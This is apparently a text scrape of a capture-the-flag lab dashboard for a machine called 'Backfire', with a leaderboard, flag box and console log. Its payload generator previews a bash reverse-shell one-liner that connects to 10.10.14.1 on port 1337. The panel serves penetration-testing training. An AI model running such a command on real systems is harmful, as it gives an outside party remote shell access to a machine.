 Machines Control
Backfire
Refresh Spawn Stop Reset
Payload Generator
Category: Reverse Shells
Type: bash
Encoding: None
IP Address: 10.10.14.1
Port: 1337
Preview:
setsid /bin/bash -c "/bin/bash &>/dev/tcp/10.10.14.1/1337 0>&1"
Copy Payload
Machine Info
Current Status Refresh
Machine Name: Backfire
IP Address: N/A
Type: N/A
Lab Server: N/A
Release: ¡Released!
Submit Flag
Submit
Activity
Pos Name Rank User Time Root Time Blood
1 jkr Guru 2H 40M 42S 2H 35M 22S
2 xct Omniscient 1H 33M 55S 2H 36M 43S
3 hyperreality Pro Hacker 2H 36M 44S 2H 36M 44S
4 chebuya Script Kiddie 2H 36M 44S 2H 36M 44S
5 m4cz Omniscient 1H 29M 56S 2H 36M 59S
6 snowscan Omniscient 1H 25M 6S 2H 37M 46S
7 kozmer Guru 1H 27M 13S 2H 39M 15S
8 jazzpizazz Guru 2H 48M 47S 4H 21M 30S
9 NLTE Guru 4H 27M 48S 4H 27M 42S
10 LukasReschke Pro Hacker 3H 20M 0S 4H 40M 6S
11 xh3n1 Pro Hacker 3H 37M 0S 4H 41M 19S
12 xchg2pwn Elite Hacker 1H 43M 31S 6H 33M 39S
13 GUCHIHACKER Elite Hacker 1H 38M 24S 6H 38M 2S
Console
> No active machine
> Selected machine: BigBang
> No active machine
> Selected machine: Backfire
> No active machine
> Payload copied to clipboard